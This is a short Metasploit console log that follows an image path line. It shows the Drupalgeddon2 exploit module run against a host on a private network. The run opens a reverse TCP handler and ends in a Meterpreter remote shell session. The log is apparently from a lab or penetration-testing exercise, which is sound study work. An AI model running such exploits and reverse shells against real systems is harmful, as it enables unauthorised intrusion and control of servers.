 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.204.128:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.204.129
[*] Meterpreter session 1 opened (192.168.204.128:4444 -> 192.168.204.129:37354) at 2024-07-25 20:43:26 +0800
meterpreter >